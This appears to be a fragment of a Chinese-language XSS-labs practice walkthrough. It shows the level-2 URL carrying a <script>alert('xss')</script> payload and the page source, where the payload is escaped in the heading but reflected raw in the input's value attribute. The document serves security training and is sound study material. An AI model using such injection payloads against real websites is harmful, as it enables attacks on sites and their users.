 欢迎来到level2
http://127.0.0.1:90/xss-labs/level2
view-source:http://127.0.0.1:90/xss-labs/level2.php?keyword=%3Cscript%3Ealert('xss')%3C%2Fscript%3E&submit=%E6%90
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level3.php?writing=wait";
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和&lt;script&gt;alert('xss')&lt;/script&gt;相关的结果.</h2><center>
16 <form action=level2.php method=GET>
17 <input name=keyword  value="<script>alert('xss')</script>">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:29</h3></body>
22 </html>
23
24
25
26
27